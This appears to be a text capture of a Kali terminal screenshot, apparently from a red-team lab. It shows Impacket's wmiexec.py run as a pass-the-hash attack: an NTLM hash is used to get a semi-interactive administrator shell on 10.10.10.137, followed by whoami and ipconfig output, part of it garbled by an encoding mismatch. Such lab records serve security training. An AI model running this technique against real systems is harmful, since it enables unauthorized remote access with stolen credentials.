 python3 wmiexec.py -hashes administrator@10.10.10.137
文件 动作 编辑 查看 帮助
kali@kali ~/桌面/impacket-master/examples python3 wmiexec.py -hashes 00000000000000000000000000000000:51a52c415264a8fc31520f66f2
f50459 administrator@10.10.10.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
redteam\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::807:b3da:8398:5b8e%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.137
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{32918545-6577-4160-A91D-1DD603840C72}: